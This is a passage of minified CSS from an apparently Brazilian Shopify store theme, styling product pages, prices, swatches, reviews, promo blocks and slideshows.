.spr-form-review-rating,#shopify-product-reviews .spr-form-review-title,.image-with-text__image-container,.product-meta__description,.team__section-title{margin-bottom:25px}.product-form+.product-meta__description{margin-top:25px;margin-bottom:0}.product-form__variants{margin-bottom:24px}.product-form__option{margin-bottom:23px}.product-form__option-name{display:block;margin-bottom:2px}.product-form__selected-value{padding-left:2px;color:var(--text-color)}#clicar,.btn-primary-buy{background:var(--btn-primary-color-buy);color:var(--btn-primary-color-buy-text)}.product-form__info-list{display:table;width:100%;margin:-22px 0 6px;border-spacing:0 22px}.btn-primary-buy{font-size:16px;font-weight:700;padding:0;line-height:60px!important;border-radius:var(--border-radius-btn);transition:.3s cubic-bezier(.3,.01,.2,1)}.btn-primary-buy:hover{background:var(--btn-primary-color-buy)!important;filter:opacity(.7)}.product-form__info-item{display:block;align-items:center}.product-form__info-title{display:table-cell;padding-right:40px;vertical-align:middle;white-space:nowrap}.color-swatch__button,.product-form__info-item--quantity>*{vertical-align:middle}.product-form__info-content{display:table-cell;width:100%;height:100%}.product-form .select-wrapper,.product-form__quantity{display:inline-block;vertical-align:middle}.product-form__price-info{margin-top:5px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.product-form__price-info+.product-form__price-info,.product-item--horizontal .product-item__action-button--list-view-only+.product-item__action-button,.product-item--vertical .product-item__action-button--list-view-only+.product-item__action-button,.rte h1:first-child,.rte h2:first-child,.rte h3:first-child,.rte h4:first-child,.rte h5:first-child,.rte h6:first-child{margin-top:0}.product-form__quantity{width:65px}#shopify-product-reviews .spr-pagination-prev svg,.product-form__inventory.inventory::before{margin-right:14px}.product-form__payment-container{display:flex;flex-direction:column;transition:.5s;gap:8px}.product-form__error{margin-top:18px;height:0;overflow:hidden;transition:height .25s ease-in-out}.align-price-discount{display:flex;flex-direction:row;align-items:center}.shopify-payment-button__button--unbranded{position:relative;display:inline-block;padding:0 30px!important;line-height:58px!important;border-radius:5px!important;text-align:center;background:var(--secondary-button-background)!important;color:var(--secondary-button-text-color)!important;font-weight:var(--text-font-bolder-weight)!important;font-size:var(--base-text-font-size)!important;cursor:pointer;transition:background .25s ease-in-out,color .25s ease-in-out,box-shadow .25s ease-in-out}#shopify-product-reviews .spr-summary-caption,.price-list,.price-list2{line-height:1}.shopify-payment-button__button--unbranded:hover{background:rgba(var(--secondary-button-background-rgb),.8)!important}.shopify-payment-button__button--branded{border-radius:3px;overflow:hidden;min-height:48px}.pix-bar,.product-label{border-radius:calc(var(--border-radius-theme) - 4px)}.shopify-payment-button__more-options{margin-top:8px;color:var(--link-color);transition:color .2s ease-in-out}.shopify-payment-button__more-options:not([disabled]):hover{text-decoration:none;color:var(--link-color-hover)}.shopify-payment-button__more-options[aria-hidden=true]{display:none}.product-block-list__item--trust .icon--lock{width:18px;height:24px;color:var(--heading-color)}.product-block-list__item--shipping .shipping-estimator{margin-bottom:10px;margin-top:-.435em}.product-block-list__item--shipping .shipping-estimator__results{margin-top:26px;margin-bottom:-10px}.product__refund-policy-link{display:flex;align-items:center;justify-content:space-between;width:100%}.product__refund-policy-link svg{width:8px;height:12px}@media screen and (max-width:640px){.product-gallery__carousel{margin-left:calc(-1 * var(--mobile-container-gutter));margin-right:calc(-1 * var(--mobile-container-gutter))}.product-form__payment-container .shopify-payment-button{margin-top:16px}.product-block-list__item:first-child .card{border-top:none}.product-item--horizontal,.product-item--list{width:100%!important}.product-list--collection .product-item__label-list{left:0}.product-list--collection .spr-starrating .spr-icon.spr-icon{font-size:11px;width:11px;height:11px}}@media screen and (max-width:999px){.collection__toolbar{position:-webkit-sticky;position:sticky;top:calc(var(--header-height) * 0);top:calc(var(--header-height) * var(--header-is-sticky, 0))}.product-list--scrollable{overflow:visible;border:none;background:0 0}.product-list--scrollable .product-item{border:none}.product-list--scrollable .product-item+.product-item{border-left:none}.product-list--scrollable .product-item:first-child{border-radius:3px 0 0 3px}.product-list--scrollable .product-item:last-child{border-radius:0 3px 3px 0}.product-list--collection{border:none}.mosaic--three-columns .mosaic__column:nth-child(2) .mosaic__item>:first-child,.mosaic--two-columns .mosaic__column:first-child .mosaic__item>:first-child{min-height:340px}.product-gallery__thumbnail-list::after,.product-gallery__thumbnail-list::before{content:"";display:inline-block;vertical-align:middle;width:calc(var(--mobile-container-gutter) - 4px)}.product-gallery__thumbnail{display:inline-block;vertical-align:top;overflow:auto;border-radius:calc(var(--border-radius-theme) + 4px)}.product-block-list__wrapper{min-height:0!important}.product-block-list__item--info>.card{top:0!important}.scroller{overflow:hidden;margin:0 calc(-1 * var(--mobile-container-gutter))}.scroller--flush{margin:0!important}.scroller__inner{padding-bottom:20px;margin-bottom:-20px;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory;white-space:nowrap}}.product-label{display:inline-block;padding:5px 10px;color:#fff;font-weight:var(--text-font-bolder-weight);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));line-height:1;vertical-align:top;width:-webkit-max-content;width:-moz-max-content;width:max-content}.inventory,.inventory-bar{position:relative;display:block}.product-label--on-sale{background:var(--product-on-sale-accent);color:var(--product-on-sale-color)}.product-label--custom1{background:var(--product-custom-label-1-background);color:var(--product-custom-label-1-color)}.product-label--custom2{background:var(--product-custom-label-2-background);color:var(--product-custom-label-2-color)}.label-price{color:#fff}.price-list2{align-items:baseline}.price{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));color:var(--product-cor-do-preco-semdesc);font-weight:700}.price--highlight{margin-right:.3em;color:var(--product-cor-do-preco);font-weight:600;font-size:28px}.price--highlight-home{margin-right:.3em;color:var(--product-cor-do-preco);font-weight:600;font-size:28px}.price--compare,.rte blockquote{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))}.price--compare{position:relative;color:var(--product-cor-do-preco-riscado);font-weight:400}.price--compare::before{position:absolute;content:"";top:47%;left:-1px;width:calc(95% + 6px);height:1px;background:var(--product-cor-do-preco-riscado);font-size:10px}.inventory{padding-left:1.4em;font-weight:var(--text-font-bolder-weight);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));line-height:1.2}.inventory::before{position:absolute;display:inline-block;content:"";width:8px;height:8px;left:0;top:.45em;border-radius:100%;background:currentColor}.inventory--high{color:var(--product-in-stock-color)}.inventory--low{color:var(--product-low-stock-color)}.inventory-bar{margin:16px 0 10px;width:100%;height:4px;border-radius:3px;background:var(--border-color);overflow:hidden}.inventory-bar--hidden{display:none}.inventory-bar__progress{position:absolute;left:0;top:0;height:100%;width:0;display:block;transition:width 1.15s ease-in-out}.inventory--high+.inventory-bar>.inventory-bar__progress{background:var(--product-in-stock-color)}.inventory--low+.inventory-bar>.inventory-bar__progress{background:var(--product-low-stock-color)}.color-swatch-list{margin:-2px -6px 0;padding-left:4px}.color-swatch{position:relative;display:inline-block;margin:6px;vertical-align:middle}.block-swatch__radio,.color-swatch__radio,.variant-swatch__radio{position:absolute;height:0;width:0;opacity:0}.color-swatch__item{position:relative;display:block;width:18px;height:18px;cursor:pointer;background-size:cover}.color-swatch--view-more .color-swatch__item,.color-swatch--view-more~.color-swatch,.color-swatch__item svg{display:none}.color-swatch__item-link{display:none;position:relative;padding-left:8px;padding-right:8px;height:18px;background-color:var(--secondary-background);border-radius:var(--border-radius-theme);width:auto;line-height:18px;font-size:12px}.color-swatch__button--labelled{display:flex;align-items:center;justify-content:flex-start}.color-swatch__label{display:inline-block;vertical-align:middle;margin-left:14px}.color-swatch__button.is-selected .color-swatch__item::after,.color-swatch__radio:checked+.color-swatch__item::after{position:absolute;content:"";width:calc(100% + 8px);height:calc(100% + 8px);top:-4px;left:-4px;border-radius:calc(var(--border-radius-btn) - 10%);border:2px solid var(--accent-color)}.color-swatch__item{border-radius:calc(var(--border-radius-btn) - 30%)}.color-swatch__button.is-selected .color-swatch__label{font-weight:var(--text-font-bolder-weight);color:var(--accent-color)}#shopify-product-reviews .spr-form-input.spr-starrating,.color-swatch--view-more .color-swatch__item-link,.rte img{display:block}.color-swatch-list--large{margin:-4px -8px 0}.color-swatch-list--large .color-swatch{margin:8px}.color-swatch-list--large .color-swatch__item{width:36px;height:36px}.color-swatch-list--stack{margin:-3px -7px 0}.color-swatch-list--stack .color-swatch__item{width:16px;height:16px}.color-swatch-list--stack .color-swatch{display:block;margin:7px}.color-swatch--disabled .color-swatch__item::before{position:absolute;content:"";left:0;top:0;height:100%;width:100%;background:rgba(var(--secondary-background-rgb),.5)}.color-swatch--disabled svg,.variant-swatch--disabled svg{display:block;position:absolute;z-index:1;width:14px;height:14px;top:calc(50% - 7px);left:calc(50% - 7px);color:#4a4a4a}.block-swatch-list{margin:-3px -4px 0;padding-left:2px}.block-swatch{display:inline-block;margin:4px}.block-swatch__item{display:block;padding:6px 16px 7px;text-align:center;border:1px solid var(--form-border-color);border-radius:var(--border-radius-theme);vertical-align:middle;cursor:pointer;box-shadow:0 1px 1px rgba(var(--border-color-rgb),.25)}.block-swatch__radio:checked+.block-swatch__item{box-shadow:0 0 0 1px var(--accent-color);border-color:var(--accent-color);background:rgba(var(--accent-color-rgb),.06);color:var(--accent-color)}.block-swatch--disabled .block-swatch__item-text{position:relative;opacity:.5}.block-swatch--disabled .block-swatch__item-text::after{position:absolute;content:"";width:calc(100% + 6px);height:1px;top:calc(50% + 1px);left:-3px;background:currentColor}.variant-swatch-list{margin:-5px -5px -2px -4px}.variant-swatch{display:inline-block;margin:5px;vertical-align:middle}.variant-swatch__item{position:relative;display:block;width:64px;padding:2px;cursor:pointer;overflow:hidden;border:2px solid #c0c0c052;border-radius:var(--border-radius-theme)}.product-item--horizontal .product-item__action-button--list-view-only,.product-item--horizontal .product-item__action-list--list-view-only,.product-item--vertical .product-item__action-button--list-view-only,.product-item--vertical .product-item__action-list--list-view-only,.product-item__secondary-image,.section__action-link svg,.variant-swatch__item svg{display:none}.variant-swatch__radio:checked+.variant-swatch__item{border-color:var(--accent-color);border-radius:var(--border-radius-theme);padding:0;transition-duration:.3s}.variant-swatch--disabled img{opacity:.5}.product-item{position:relative;padding:20px;min-width:0;flex-shrink:0;background:var(--secondary-background);white-space:normal;transform:scale(.95);border-radius:calc(var(--border-radius-theme) + 8px)!important;box-shadow:0 5px 25px -26px #000;transition:.4s cubic-bezier(.2,0,0,1)}.product-item:hover{margin-top:-6px;margin-bottom:6px;transform:scale(.97);cursor:pointer}.product-item::after{content:"";position:absolute;width:100%;height:100%;left:0;top:0;z-index:2;pointer-events:none}.product-item__image-wrapper{display:block;margin-bottom:20px;overflow:hidden;border-radius:10px}.product-item__image-wrapper .placeholder-svg{height:auto}.product-item__label-list{position:absolute;top:0;left:-1px;z-index:2;font-size:0}.product-item__label-list>.product-label{display:block;border-radius:var(--border-radius-theme);background:var(--discount-percentage-background);margin:15px;padding:5px 10px}.product-item__price-list{display:flex;flex-direction:column}.align-price-compare-home{display:flex;flex-wrap:wrap;flex-direction:row;align-items:center}.parcelas-home{font-size:14px;margin-bottom:0}@media (max-width:375px){.parcelas-home{font-size:12px;margin-bottom:0;display:flex;flex-wrap:wrap;gap:4px}.price-compare-dm{font-size:12px!important}}.product-item__price-list .price{display:inline-block;width:max-content;margin-top:5px;margin-bottom:5px}.product-item__vendor{margin-bottom:6px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));text-transform:uppercase}.product-item__title,.product-item__vendor{display:block;line-height:1.55}.product-item__title{margin-bottom:25px;display:-webkit-box}.product-item__title+.product-item__vendor{margin-bottom:12px;margin-top:-4px}.product-item__swatch-list{margin:-2px 0 12px;white-space:nowrap;overflow:hidden}.product-item__price-info{margin-top:10px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));line-height:1}.product-item .price{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))}.offer-item__content,.product-item .price--compare{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.product-item__reviews-badge{display:block;margin:3px 0 0}.product-item__inventory::before{top:.3em}.product-item--horizontal .product-item__action-list,.product-item--vertical .product-item__action-list{margin:20px 0 5px}.product-item--horizontal .product-item__action-button,.product-item--vertical .product-item__action-button{padding-left:10px;padding-right:10px}@media screen and (min-width:1000px){.map{display:flex;height:405px;padding:0}.map__store-list{width:50%;max-width:580px;border-right:1px solid var(--border-color);padding:0 40px 0 30px;overflow:auto}.map__map-container{height:100%;flex:1 0 auto;margin:0}.map__store-name{padding:20px 0}.map__store-address{margin-bottom:22px}.mosaic{display:flex}.mosaic__column{display:flex;flex-direction:column;flex:1 0 0%}.mosaic__item{display:flex;flex-direction:column;flex:1 0 auto}.mosaic__item>:first-child{flex:1 0 auto;height:100%;min-height:260px}.mosaic--small .mosaic__item>:first-child{min-height:225px}.mosaic--large .mosaic__item>:first-child{min-height:300px}.mosaic--three-columns .mosaic__column:nth-child(2),.mosaic--two-columns .mosaic__column:first-child{flex-grow:1.38}.nav-bar,.nav-bar::after{background:var(--header-bar-background)}.nav-bar,.nav-bar__item{position:relative;text-align:center}.nav-bar{display:block;left:0;width:100%}.nav-bar::after{content:"";position:absolute;height:100%;width:40px;right:0;top:0}.nav-bar__item{color:var(--header-cordotexto);display:inline-block;margin-right:36px;padding:12px 0;font-size:12px;text-transform:uppercase;font-weight:600}.nav-bar__item--static{position:static}.nav-bar__item>.nav-dropdown{min-width:calc(100% + 20px);border-radius:10px}.nav-bar__link{display:block;cursor:pointer}.nav-bar__link .icon--arrow-bottom{width:12px;height:8px;margin-left:10px}.nav-bar__link .icon--nav-triangle{opacity:0;position:absolute;bottom:-1px;width:20px;height:9px;margin-left:-16px;z-index:2;transition:.2s ease-in-out}.nav-bar__link[aria-expanded=true]{color:var(--link-color)}.nav-bar__link[aria-expanded=true] .icon--nav-triangle{opacity:1}.page__header{flex-direction:column;align-items:flex-start}.page__header--centered{align-items:center}.product-gallery__view-in-space[data-shopify-xr-hidden]{display:none}.product-gallery__carousel{margin:-4px}.product-gallery__carousel-item{padding:4px}.product-gallery--with-thumbnails{display:flex;flex-direction:row-reverse;align-items:flex-start;width:100%}.product-gallery--with-thumbnails .product-gallery__carousel-wrapper{flex:1 0 auto;margin:10px 5px 0 42px}.product-gallery{margin-bottom:0}.product-gallery__thumbnail-list{position:relative;z-index:1;margin:-2px 0 -2px -3px;max-height:450px;width:96px;overflow:auto;-ms-overflow-style:none;scrollbar-width:none;-ms-scroll-chaining:none;overscroll-behavior:contain}.product-gallery__thumbnail-list::-webkit-scrollbar{-webkit-appearance:none}.product-gallery__thumbnail{margin:8px 4px;overflow:auto;border-radius:calc(var(--border-radius-theme) + 4px)}.product-block-list{position:relative}.product-block-list__wrapper{width:calc(50% - 15px);margin-left:0}.product-block-list__item--info{position:absolute;top:0;right:0;width:calc(50% - 15px);height:100%}.modal .featured-product .card{border:none}.modal .featured-product .card:first-child{border-right:1px solid var(--border-color)}@media screen and (min-width:1000px){.featured-product{display:table;width:100%;table-layout:fixed}.featured-product>*{display:table-cell;vertical-align:top;width:50%}.featured-product>:first-child{border-radius:3px 0 0 3px}.featured-product>:last-child{border-radius:0 3px 3px 0;border-left:none}}.product-item__label-list{left:0}.product-item--vertical .product-item__action-list{margin:15px -5px -5px}.product-item--vertical .product-item__action-button{flex:1 0 auto;margin:5px!important}}.product-item--horizontal .product-item__info,.product-item--list .product-item__info{padding:4px 0;flex:1 0 0%}.product-item--horizontal .product-item__image-wrapper,.product-item--list .product-item__image-wrapper{flex:none;width:120px;margin:0 20px 0 0}.product-item--horizontal .spr-starrating .spr-icon.spr-icon{font-size:11px;width:11px;height:11px}@media screen and (min-width:641px){.product-gallery__thumbnail{width:72px}.product-meta__share-buttons{margin-top:0}.product-meta__label-list+.product-meta__share-buttons{margin-top:22px}.product-meta__reference,.product-meta__reviews-badge{margin-bottom:-2px;margin-top:10px}.product-meta__reviews-badge{margin-top:-4px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.product-meta__reference~.product-meta__share-buttons,.product-meta__reviews-badge~.product-meta__share-buttons{position:absolute;right:0;bottom:0}.product-form,.product-meta__reference+.product-meta__reviews-badge{margin-top:-8px}.product-meta__reviews-badge .spr-badge .spr-badge-caption{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.product-form__option-name{margin-bottom:7px}.product-form__variants{margin-bottom:26px}.product-form__payment-container{flex-direction:column;align-items:flex-start;margin:0;gap:8px}.product-form__payment-container>*{flex:none;width:100%;border-radius:var(--border-radius-btn);margin:0}.inventory{font-size:1rem}.inventory-bar{margin-top:23px}.product-item__title{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.product-item--list .price:not(.price--compare),.product-item--vertical .price:not(.price--compare){font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px));font-weight:700}.product-item--horizontal .product-item__image-wrapper{width:110px;margin-right:20px}.product-item--horizontal .product-item__info{flex:1 0 0%}.product-item--list{width:100%!important;align-items:center;padding-right:25px}.product-item--list .product-item__title{font-size:1rem}.product-item--list .product-item__image-wrapper{width:180px;margin-right:30px}.product-item--list .product-item__info{display:flex;justify-content:space-between;flex:1 0 0%;margin:15px 0}.product-item--list .product-item__action-list{display:flex;margin-left:30px;min-width:180px}}.product-item--compact .product-item__info{padding-top:0}.product-item--compact .product-item__price-list:first-child,.skeleton-paragraph .skeleton-text{margin-bottom:8px}.product-item--compact .product-item__reviews-badge{margin:15px 0}.promo-block{position:relative;display:flex;min-height:240px;padding:20px 24px;border-radius:3px;overflow:hidden}.promo-block--overlay::before,.promo-block__image-clip,.promo-block__image-wrapper{position:absolute;height:100%;top:0;width:100%;left:0}.promo-block--small{min-height:220px}.promo-block--large{min-height:260px}.promo-block--top-center,.promo-block--top-left,.promo-block--top-right{align-items:flex-start}.promo-block--middle-center,.promo-block--middle-left,.promo-block--middle-right{align-items:center}.promo-block--bottom-center,.promo-block--bottom-left,.promo-block--bottom-right{align-items:flex-end}.promo-block--bottom-right,.promo-block--middle-right,.promo-block--top-right{text-align:right;justify-content:flex-end}.promo-block--bottom-center,.promo-block--middle-center,.promo-block--top-center{text-align:center;justify-content:center}.promo-block--bottom-left,.promo-block--middle-left,.promo-block--top-left{text-align:left;justify-content:flex-start}.promo-block__image-clip{overflow:hidden}.promo-block__image-wrapper{background-repeat:no-repeat;background-position:right calc(100% + 15px);background-size:auto 185px;transition:opacity .2s ease-in-out,background-position .35s ease-in-out}.promo-block__image-wrapper--cover{background-size:cover!important;background-position:center!important;transform:scale(1.01);transition:.25s ease-in-out}.promo-block__inner{position:relative;z-index:1}.promo-block__content{margin-bottom:1em}.promo-block__heading{margin-bottom:3px;color:inherit}.promo-block__cta{margin-top:3px}.promo-block--small .promo-block__image-wrapper{background-size:auto 155px}.promo-block--overlay::before{content:"";background:linear-gradient(to top,#fff0 15%,rgb(0 0 0 / .5));z-index:1}@media screen and (min-width:641px){.promo-block{min-height:270px;padding:26px 30px}.promo-block--small{min-height:240px}.promo-block--large{min-height:300px}.spr-form-input .spr-icon.spr-icon,.spr-summary-starrating .spr-icon.spr-icon{width:17px;height:17px;font-size:17px}}.spr-starrating.spr-starrating,.spr-starratings.spr-starratings{position:relative;display:inline-flex;align-items:center;margin:0;height:14px}.spr-starrating .spr-icon.spr-icon,.spr-starratings .spr-icon.spr-icon{display:inline-block;top:0;height:13px;width:13px;font-size:13px;opacity:1}.modal,[aria-expanded=true] .plus-button::before{opacity:0}.spr-icon.spr-icon::before{content:"A"!important;display:inline-block;font-family:font-theme-star;font-size:inherit;font-style:normal;font-weight:400;vertical-align:top;line-height:1em}.spr-icon{color:var(--product-review-star-color)}.spr-icon-star-empty.spr-icon-star-empty{color:rgba(var(--text-color-rgb),.4)!important}.spr-icon+.spr-icon{margin-left:4px}.spr-badge{display:flex!important;align-items:center;line-height:1}.spr-badge .spr-badge-caption{margin-left:7px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}#shopify-product-reviews{margin:0!important;overflow:visible!important}#shopify-product-reviews .spr-container{padding:0;border:none}#shopify-product-reviews .spr-header-title{color:var(--heading-color);line-height:1.6;margin-bottom:7px;text-align:left}#shopify-product-reviews .spr-summary{display:flex;flex-wrap:wrap;text-align:left;align-items:center}#shopify-product-reviews .spr-summary-actions{display:block;width:100%}#shopify-product-reviews .spr-button,#shopify-product-reviews .spr-summary-actions-newreview{position:relative;display:inline-block;padding:0 30px;line-height:48px;border-radius:8px;text-align:center;font-weight:var(--text-font-bolder-weight);font-size:var(--base-text-font-size);cursor:pointer;transition:background .25s ease-in-out,color .25s ease-in-out,box-shadow .25s ease-in-out;float:none;background:var(--primary-button-background);color:var(--primary-button-text-color)}#shopify-product-reviews .spr-form,#shopify-product-reviews .spr-reviews{margin-top:44px;border-top:1px solid var(--border-color)}#shopify-product-reviews .spr-form-submitted+.spr-reviews{margin-top:0;border-top:none}#shopify-product-reviews .spr-review{position:relative;border-top:none;margin:28px 0 0;padding:0}#shopify-product-reviews .spr-review-header-title{margin-bottom:14px;color:var(--heading-color);font-weight:var(--text-font-bolder-weight);font-size:1rem;line-height:1.75}#shopify-product-reviews .spr-review-header-byline{position:absolute;margin:0;bottom:calc(1em + 12px);left:0;opacity:1;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}#shopify-product-reviews .spr-review-content,#shopify-product-reviews .spr-review-reply{margin-bottom:calc(1em + 22px)}#shopify-product-reviews .spr-review-reply{margin-top:-1.4em;padding:0 0 0 12px;background:0 0;border-left:2px solid var(--border-color)}#shopify-product-reviews .spr-review-reply-shop{float:none}#shopify-product-reviews .spr-review-content-body{line-height:1.75;font-size:1rem}#shopify-product-reviews .spr-review-reportreview{color:var(--accent-color);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));float:none;transition:color .2s ease-in-out}#shopify-product-reviews .spr-form>form{padding-top:22px}#shopify-product-reviews .spr-form-label{display:block;margin-bottom:8px;color:var(--heading-color);font-weight:var(--text-font-bolder-weight);font-size:1rem}#shopify-product-reviews .spr-form-input-email,#shopify-product-reviews .spr-form-input-text,#shopify-product-reviews .spr-form-input-textarea{display:block;padding:9px 14px;border-radius:8px;border:none;background:#ededed;color:#8a8a8a;width:100%;min-height:48px;line-height:normal;-webkit-appearance:none;resize:none;transition:border-color .2s ease-in-out,box-shadow .2s ease-in-out,color .2s ease-in-out}#shopify-product-reviews .spr-form-input-textarea{line-height:1.87;max-height:180px}#shopify-product-reviews .spr-form-input::-webkit-input-placeholder{color:rgba(var(--text-color-rgb),.6)}#shopify-product-reviews .spr-form-input::-moz-placeholder{color:rgba(var(--text-color-rgb),.6)}#shopify-product-reviews .spr-form-input:-ms-input-placeholder{color:rgba(var(--text-color-rgb),.6)}#shopify-product-reviews .spr-form-input::-ms-input-placeholder{color:rgba(var(--text-color-rgb),.6)}#shopify-product-reviews .spr-form-input::placeholder{color:rgba(var(--text-color-rgb),.6)}#shopify-product-reviews .spr-form-message{display:block;margin-top:6px;padding:10px 15px;word-break:break-word}#shopify-product-reviews .spr-form-message-success{background:var(--success-background);color:var(--success-color)}#shopify-product-reviews .spr-form-message-error{background:var(--error-background);color:var(--error-color)}#shopify-product-reviews .spr-pagination{margin-top:16px;color:var(--heading-color);font-weight:var(--text-font-bolder-weight);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));border-top:none}#shopify-product-reviews .spr-pagination-page{display:inline-block}#shopify-product-reviews .spr-pagination-page a,#shopify-product-reviews .spr-pagination-page.is-active{display:block;margin:0 2px;padding:8px 11px;line-height:1}#shopify-product-reviews .spr-pagination-page.is-active{display:inline-block;background:var(--accent-color);color:var(--secondary-background);border-radius:3px}#shopify-product-reviews .spr-pagination-next svg,#shopify-product-reviews .spr-pagination-prev svg,.pagination__next svg,.pagination__prev svg{position:relative;width:8px;height:12px}.rte{word-break:break-word}.rte::after{content:"";display:block;clear:both}.rte h1{margin:1.4em 0 .7em}.rte h2{margin:1.55em 0 .6em}.rte h3{margin:1.8em 0 .8em}.rte h4{margin:1.9em 0 .6em}.rte h5{margin:2.2em 0 .7em}.rte h6{margin:2.5em 0 .6em}.rte ol:not(:last-child),.rte p:not(:last-child),.rte ul:not(:last-child){margin-bottom:.7em}.rte a:not(.button){color:var(--link-color);transition:color .2s ease-in-out;-webkit-text-decoration:var(--text-link-decoration);text-underline-position:under}.linkcarrinho{color:var(--link-color);margin-botton:2px}.rte a:not(.button):hover{color:var(--link-color-hover)}.rte p+.button{margin-top:1em}.rte ul li::before{position:absolute;left:-18px;top:.8em;border-radius:100%}.rte ol{list-style-position:outside}.rte .video-wrapper,.rte img{margin:2.7em 0;width:100%}.rte blockquote{margin:3em 0 3em 10px;padding-left:20px;border-left:5px solid rgba(var(--text-color-rgb),.4)}.rte table{margin-top:2em}.section{margin:50px 0}.empty-state--extra-tight,.section--tight,.shopify-policy__title{margin:30px 0}.section--isolated{margin:0!important;padding:50px 0}.section--isolated.section--tight{padding:40px 0}.section--text-centered{text-align:center}.section__header{display:flex;align-items:baseline;justify-content:space-between;margin-bottom:15px;overflow:hidden}.alert:last-child,.layout .card:last-child,.section__title{margin-bottom:0}.section__title::after{content:'';display:flex;bottom:0;left:0;right:0;background:var(--accent-color);height:6px;width:90%;border-radius:10px}.section__action-link{margin-left:20px;flex-shrink:0;font-weight:var(--text-font-bolder-weight);color:var(--accent-color)}.image-with-text,.section__header-stack{display:flex;flex-direction:column}.section--isolated .heading{color:inherit}.slideshow{height:400px;overflow:hidden}.slideshow--small{height:350px}.slideshow--large{height:450px}.slideshow__slide{position:relative;display:block;width:100%;height:100%}.slideshow__placeholder,.slideshow__slide--overlay::before,.slideshow__slide-inner{position:absolute;height:100%;width:100%;top:0;left:0}.slideshow__slide-inner{display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center;background-size:cover;background-position:center}.modal.is-loading .modal__inner,.pagination__nav,.slideshow:not(.flickity-enabled) .slideshow__slide:not(.is-selected){display:none}.slideshow__placeholder{z-index:-1}.slideshow__image-placeholder{height:100%;fill:dimgrey;background:#a9a9a9}.slideshow__title{margin-bottom:7px;color:inherit}.slideshow__content-wrapper{position:relative;z-index:1;width:100%;padding-top:40px;padding-bottom:25px}.slideshow__content{max-width:650px;margin:0 auto 22px}.slideshow .flickity-page-dots{bottom:30px}.slideshow .flickity-page-dots .dot{width:12px;height:12px;margin:0 8px;background:#fff;border:3px solid #fff;transform:none!important;transition:background .25s ease-in-out}.pagination,.text-with-icons--boxed .text-with-icons__item:not(:first-child){border-top:1px solid var(--border-color)}.slideshow .flickity-page-dots .dot::before{top:-10px;right:-10px;left:-10px;bottom:-10px}.modal .card,.slideshow .flickity-page-dots .dot.is-selected{background:0 0}.slideshow__slide--overlay::before{content:"";background:linear-gradient(to bottom,#fff0,rgb(0 0 0 / .3));z-index:1}.slideshow--preserve-ratio{height:auto!important}.slideshow--preserve-ratio .slideshow__slide{height:auto}.slideshow--preserve-ratio .slideshow__slide-inner{position:relative;display:block;width:auto;height:auto}.slideshow--preserve-ratio .slideshow__content-wrapper{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.team{margin-top:45px;margin-bottom:62px;text-align:center}@media screen and (min-width:641px){#shopify-product-reviews .spr-header-title{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 21px));line-height:1.5;margin-bottom:15px}#shopify-product-reviews.spr-reviews--has-reviews .spr-summary{margin-bottom:-13px}#shopify-product-reviews .spr-summary-actions{position:absolute;right:0;top:.5em;width:auto}#shopify-product-reviews .spr-review+.spr-review{margin-top:41px}#shopify-product-reviews .spr-review:first-child{margin-top:35px}#shopify-product-reviews .spr-review-header-title{margin-bottom:12px}#shopify-product-reviews .spr-review-content,#shopify-product-reviews .spr-review-reply{margin:0 0 17px}#shopify-product-reviews .spr-review-footer{text-align:right}#shopify-product-reviews .spr-review-reportreview{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}#shopify-product-reviews .spr-review-header-byline{bottom:0;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}#shopify-product-reviews .spr-pagination{margin-top:30px;padding-top:30px;border-top:1px solid var(--border-color)}.rte blockquote{padding-left:30px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))}.rte .video-wrapper,.rte img{margin:3em 0}.section{margin:60px 0}.section--tight{margin:40px 0}.section--isolated{padding:60px 0}.section__header{overflow:visible;margin-bottom:20px}.section__header--tight{margin-bottom:14px}.section__header-stack{flex-direction:row;align-items:center}.section__action-link{transform:translateX(26px);transition:transform .35s cubic-bezier(.645,.045,.355,1)}.section__action-link svg{position:relative;display:inline-block;height:14px;width:14px;vertical-align:-2px;margin-left:8px;right:-5px;opacity:0;transition:.35s cubic-bezier(.645,.045,.355,1)}.section__header-stack>.section__title{margin:0 16px 0 0}.slideshow:not(.slideshow--edge2edge){margin:var(--desktop-container-gutter) 0}.slideshow:not(.slideshow--edge2edge) .flickity-viewport{border-radius:var(--border-radius-theme)}.slideshow__image-placeholder{height:auto;width:100%}.slideshow__slide-inner--top-center,.slideshow__slide-inner--top-left,.slideshow__slide-inner--top-right{justify-content:flex-start}.slideshow__slide-inner--bottom-center,.slideshow__slide-inner--bottom-left,.slideshow__slide-inner--bottom-right{justify-content:flex-end}.slideshow__slide-inner--bottom-center .slideshow__content-wrapper,.slideshow__slide-inner--bottom-left .slideshow__content-wrapper,.slideshow__slide-inner--bottom-right 